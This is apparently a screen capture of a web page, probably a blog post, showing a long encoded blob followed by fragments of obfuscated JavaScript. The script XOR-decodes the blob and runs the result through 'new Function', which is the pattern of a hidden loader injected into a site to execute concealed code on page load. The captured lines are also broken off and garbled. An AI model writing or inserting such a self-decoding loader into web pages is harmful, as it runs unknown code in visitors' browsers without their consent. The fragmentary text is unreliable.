
2N2d3NPT0tpXkpOXkhPExIAZE5WTUpcFVRLXlUTHG
XkkTHHhUVU9eVU8Wb0JLXhwXHFpLS1dSWFpPUlR
Wl8GXU5VWE9SVFUTEkBPSUJAZFNSVFZcQhNxaHR
AZFJMU1xaE14SAEZGAGROVk1KXBVUVV5JSVRJBm
5JSVRJExISAEYAZE5WTUpcFUheVV8TcWh0dRVIT0lS
SxJAUl0TZEpLV1xLBQZkXkxeSkoVV15VXE9TEkleT0
VSUtYARwJFQscF1ZeT1NUXwEcXk9TZFhaV1ccF
FdaT15ITxxmF1JfAQpGAEleT05JVRtkUVhTQUNVE2
EJcQhJATVpJG2RBUUJUTwZkUkhCXEIdHWRSSEJcQh
TxJJXk9OSVUbZEFRQlRPFUleS1daWF4TFGcUEB8UF
OVVhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS1d
QUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTxMcS
kS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pPXhV
VNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX3hTU
ZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUlgSA
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x2
At'](_0x249c)^_0x4cbf;(new Function(new TextDecoder
(Visited 450 times, 1 visits today)
Share this: